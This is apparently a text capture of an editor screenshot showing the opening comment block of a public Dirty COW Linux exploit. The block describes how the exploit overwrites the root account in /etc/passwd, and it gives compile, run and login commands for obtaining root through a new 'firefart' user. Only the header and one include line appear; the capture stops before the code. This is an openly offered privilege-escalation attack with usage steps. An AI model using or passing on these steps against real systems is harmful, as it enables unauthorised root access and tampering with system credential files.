 GNU nano 8.1 40839.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>